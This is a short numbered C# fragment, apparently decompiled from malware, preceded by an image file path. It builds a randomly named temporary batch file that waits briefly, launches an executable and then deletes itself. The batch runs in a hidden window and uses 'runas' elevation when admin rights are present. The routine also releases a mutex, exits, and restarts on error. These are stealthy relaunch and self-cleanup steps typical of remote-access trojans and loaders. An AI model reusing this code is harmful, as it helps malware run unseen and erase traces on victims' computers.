 55 try
56 {
57 string text = X8B.Get_temp_path() + "\\" + X8B.Generate_random_str(10) + ".bat";
58 string contents = string.Concat(new string[]
59 {
60 "@echo off\r\nw32tm /stripchart /computer:localhost /period:5 /dataonly /samples:2  1>nul\r\nstart \"\" \"",
61 zl3.exe_file,
62 "\"\r\ndel /a /q /f \"",
63 text,
64 "\""
65 });
66 File.WriteAllText(text, contents);
67 ProcessStartInfo startInfo = new ProcessStartInfo
68 {
69 WindowStyle = ProcessWindowStyle.Hidden,
70 Verb = (D9a.Is_admin_priv() ? "runas" : ""),
71 UseShellExecute = true,
72 FileName = text
73 };
74 Process.Start(startInfo);
75 X8B.Release_mutex();
76 Environment.Exit(0);
77 }
78 catch
79 {
80 X8B.Release_mutex();
81 Application.Restart();
82 }